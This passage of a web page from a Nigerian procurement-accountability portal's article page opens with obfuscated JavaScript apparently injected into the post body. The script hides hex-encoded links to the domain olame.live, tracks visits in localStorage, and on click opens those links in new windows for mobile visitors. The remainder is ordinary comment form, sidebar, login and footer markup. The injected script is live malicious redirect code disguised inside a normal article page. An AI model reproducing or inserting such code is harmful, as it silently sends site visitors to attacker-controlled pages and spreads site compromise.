_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="was-this-helpful" data-post-id="33584" data-thank-text="Thanks for your feedback!"><div id="wthf-title">Was this article helpful?</div><div id="wthf-yes-no"><span data-value="1">Yes</span><span data-value="0">No</span></div></div>        
        <div class="clearfix"></div>
        
    </div><!-- end .entry -->
    
    <div class="clearfix"></div>
    
        <div id="post_pages" class="post_pagination"><div class="post_pagination_inn"></div></div><div class="postinfo tmnf_border">    

        <p class="modified small cntr">Last modified: February 7, 2023</p>
	        <div class="clearfix"></div>            <div class="tmnf_related">
			    </div>
    <div class="clearfix"></div><div class="clearfix"></div><div id="next_prev_nav" class="tmnf_border">
	    <div class="post_nav_previous tmnf_border post-33583 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2023/02/07/billionaire-tesla-bull-ron-baron-promised-multiples-on-100-million-twitter-investment/">
                        <span class="arrow"><i class="fas fa-arrow-left"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2023/02/07/billionaire-tesla-bull-ron-baron-promised-multiples-on-100-million-twitter-investment/">
            <span>Previous:</span> Billionaire Tesla bull Ron Baron promised multiples on $100 million Twitter investment        </a>
    </div>
        <div class="post_nav_next tmnf_border post-33585 post type-post status-publish format-standard has-post-thumbnail hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2023/02/07/rolac-concludes-lagos-anti-corruption-and-justice-programme/">
            <img width="150" height="150" src="https://aclcop.cloudware.ng/wp-content/uploads/2023/02/Lagos-High-Court-bDBMlA-150x150.jpeg" class="tmnf_tranz wp-post-image" alt="" decoding="async" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2023/02/Lagos-High-Court-bDBMlA-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2023/02/Lagos-High-Court-bDBMlA-310x310.jpeg 310w, https://aclcop.cloudware.ng/wp-content/uploads/2023/02/Lagos-High-Court-bDBMlA-90x90.jpeg 90w" sizes="(max-width: 150px) 100vw, 150px" />            <span class="arrow"><i class="fas fa-arrow-right"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2023/02/07/rolac-concludes-lagos-anti-corruption-and-justice-programme/">
            <span>Next:</span> RoLAC concludes Lagos anti-corruption and justice programme        </a>
    </div>
    </div><div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        



<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/07/bed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aclcop.cloudware.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33584' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6b0b8e9c2e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
      
</div>               
        </div><!-- end #content -->
    
        	<div id="sidebar"  class="tmnf_column tmnf_sidebar">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item rad"><h4 class="widget tmnf_border"><span>Disclaimer</span></h4>			<div class="textwidget"><p>The articles and content featured on this platform are sourced from various contributors and do not necessarily reflect the views or positions of Accountability Lab Nigeria. We do not author or edit the published materials. If you have concerns about any content or would like to request its removal, please contact us at <a href="mailto:nigeria@accountabilitylab.org">@Accountability Lab Nigeria.</a></p>
</div>
		</div><div class="sidebar_item rad"><form role="search" method="get" action="https://aclcop.cloudware.ng/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/ogun-monarch-calls-for-govt-intervention-as-land-grabbers-allegedly-invade-community/">Ogun monarch calls for govt intervention as land grabbers allegedly invade community</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/apc-founding-members-accuse-akpabio-of-betrayal-urge-tinubus-intervention/">APC founding members accuse Akpabio of betrayal, urge Tinubu’s intervention</a></li>
</ul></div></div></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="sidebar_item rad">
			<form method="post" action="https://aclcop.cloudware.ng/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://aclcop.cloudware.ng/2023/02/07/bed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="6efc979001" /><input type="hidden" name="_wp_http_referer" value="/2023/02/07/bed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy/" />
					</div>

					
				</fieldset>
			</form>

		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
        
</div><!-- end NewsArticle -->
   
<div class="clearfix"></div>

    <div id="footer">
        
        <div id="footop" class="footop populated">
        
            <div class="tmnf_container">
                        
                <div class="tmnf_column tmnf_column_12">
                
                <div class="footop_wrap">
                
                    <div class="footer_tagline"> 
            
						<h2 class="footer_text">Are you ready to join the Community?</h2>                    
                    </div><!-- end .footer_tagline -->
                    
            
                                            <a class="footer_button ribbon" href="https://aclcop.cloudware.ng/register">
                            Join the Conversation!                        </a>
                                        
                </div><!-- end .footop_wrap --> 
                    
                </div>
            
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end #footop --> 
        
        <div class="footer_icons">
    
            			            <ul class="tmnf_social_icons tranz">
            
                        
                        <li class="tmnf_facebook"><a class="mk-social-facebook" href="https://www.facebook.com/accountlabng"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        <li class="tmnf_twitter"><a class="mk-social-twitter-alt" href="https://twitter.com/accountlabng"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        <li class="tmnf_instagram"><a class="mk-social-photobucket" href="https://www.instagram.com/accountlabng"><i class="fab fa-instagram"></i><span>Instagram</span></a></li>				
			            <li class="tmnf_globe"><a class="mk-social-globe" href="https://nigeria.accountabilitylab.org/"><i class="fa fa-globe"></i><span>Visit Our Website</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>        
        </div><!-- end .footer_icons --> 
        
        <div class="clearfix"></div> 
        
        <div class="tmnf_container"> 
        
			
        
		    
            <div class="tmnf_foocol first"> 
            
                <img width="2551" height="479" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png" class="image wp-image-53766  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png 2551w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-300x56.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1024x192.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-768x144.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1536x288.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-2048x385.png 2048w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1320x248.png 1320w" sizes="auto, (max-width: 2551px) 100vw, 2551px" />			<div class="textwidget"><p>Community of Practice Portal aims to bring together key stakeholders in the procurement landscape in Nigeria to leverage on each others skillset in relation to understanding Procurement data in a bid to use these data to create stories and to generate action from the government.</p>
<p>Community of practice platform is an initiative under Anti-Corruption Innovation Project, a UNDP funded Project in collaboration with Accountability lab Nigeria, and Open Contracting Partnerships</p>
</div>
		<img width="300" height="44" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png" class="image wp-image-53769  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1024x150.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-768x113.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1536x226.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1320x194.png 1320w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2.png 1907w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="widget tmnf_border small_title">Contact us</h4>			<div class="textwidget"><p><a href="mailto:nigeria@accountabilitylab.org">Accountability Lab Nigeria</a></p>
</div>
		                
            </div>
        
        		
		    
            <div class="tmnf_foocol sec"> 
            
                		
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="">Recent News in the Procurement world</a></span>
				</h4>
			
            		
		            
			            <ul class="tmnf_featured tmnf_featured_img">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a>

</div>				</li>
						</ul>
			<div class="clearfix"></div>
		
		                
            </div>
        
                
        
                
            <div class="tmnf_foocol third">
            
                <h4 class="widget tmnf_border small_title">Gallery</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-33584 gallery-columns-3 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg'><img width="750" height="422" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-300x169.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-768x432.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg'><img width="575" height="1024" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg 575w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-168x300.jpeg 168w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg 606w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg'><img width="750" height="501" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg 1000w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-768x513.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
                
            </div>
        
                
        
                
            <div class="tmnf_foocol last"> 
            
                <h4 class="widget tmnf_border small_title">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-33584-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><a href="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4">https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4</a></video></div>                
            </div>
        
                    
        </div><!-- end .tmnf_container --> 
        
        <div class="clearfix"></div>
        
        <div class="bottom_line tmnf_border">
        
            <div class="tmnf_container"> 
            
                <div class="tmnf_column tmnf_column_6">
                    
                    <div class="footer_credits">Copyright © 2021 - Accountability Lab Nigeria</div>                    
                </div>
                
                <div class="tmnf_column tmnf_column_6">
                    
                    <ul id="menu-footer-menu" class="bottom-menu"><li id="menu-item-32087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32087"><a href="https://www.ethics1st.cipe.org/">Ethic1st Registration</a></li>
<li id="menu-item-30241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30241"><a href="https://aclcop.cloudware.ng/forums/">Discussion Forum</a></li>
<li id="menu-item-30867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30867"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31757"><a href="https://www.open-contracting.org/">OCP</a></li>
<li id="menu-item-31758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31758"><a href="https://accountabilitylab.org/about-us/country-office-nigeria/">ACL</a></li>
<li id="menu-item-31759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31759"><a href="https://www.undp.org/nigeria">UNDP</a></li>
</ul>                    
                </div>
                    
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end .bottom_line --> 
        
		<div class="clearfix"></div> 
            
    </div><!-- /#footer  -->
    
<div id="curtain" class="tmnf_tranz">

	<div class="search_wrap">
	
		<form role="search" class="searchform" method="get" action="https://aclcop.cloudware.ng/">
	<label for="search-form-69711550ee102">
		<span class="screen-reader-text">Search for:</span>
	</label>
<input id="search-form-69711550ee102"  type="text" name="s" class="s p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>    
    </div>
    
    <a class='curtainclose' href="" ><i class="fa fa-times"></i><span class="screen-reader-text">Close Search Window</span></a>
    
</div>
    
<div class="scroll_to_top ribbon">

    <a title="Scroll to top" class="rad" href="">&uarr;</a>
    
</div>
	<div id="flyoff" class="ghost tmnf_tranz">
    
    	<a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Close</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div class="action-overlay"></div> 
</div><!-- /.upper class  -->
</div><!-- /.wrapper  -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/knowbase/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wthf-script-js-before">
/* <![CDATA[ */
var nonce_wthf = "ba43b9ea5f";var ajaxurl = "https://aclcop.cloudware.ng/wp-admin/admin-ajax.php";
//# sourceURL=wthf-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/js/script.js?ver=1.0" id="wthf-script-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/themes/knowbase/js/ownScript.js?ver=6.9" id="knowbase-ownscript-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
